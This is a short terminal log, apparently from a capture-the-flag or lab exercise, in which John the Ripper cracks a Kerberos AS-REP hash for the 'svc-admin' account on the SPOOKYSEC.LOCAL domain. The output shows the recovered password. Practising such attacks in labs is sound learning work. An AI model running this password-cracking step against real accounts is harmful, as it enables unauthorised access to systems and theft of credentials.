 root@ip-10-10-14-71:~/Desktop# john hash.txt --wordlist=passwordlist.txt
Warning: detected hash type "krb5asrep", but the string is also recognized as "krb5
asrep-aes-opencl"
Use the "--format=krb5asrep-aes-opencl" option to force loading these as that type
instead
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 R
C4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005   ($krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL)
1g 0:00:00:00 DONE (2021-06-05 18:41) 33.33g/s 221866p/s 221866c/s 221866C/s horosc
ope..amy123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.